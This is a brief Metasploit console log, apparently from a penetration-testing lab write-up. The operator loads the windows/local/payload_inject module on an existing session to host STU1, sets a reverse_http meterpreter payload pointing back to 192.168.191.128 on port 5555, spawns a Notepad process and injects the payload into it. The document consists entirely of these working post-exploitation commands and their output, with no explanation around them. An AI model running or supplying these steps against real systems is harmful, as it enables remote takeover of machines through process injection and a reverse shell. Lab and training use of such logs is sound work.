 msf6 exploit(multi/handler) > use windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.191.128
lhost => 192.168.191.128
msf6 exploit(windows/local/payload_inject) > set lport 5555
lport => 5555
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 1356
[*] Injecting payload into 1356
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1356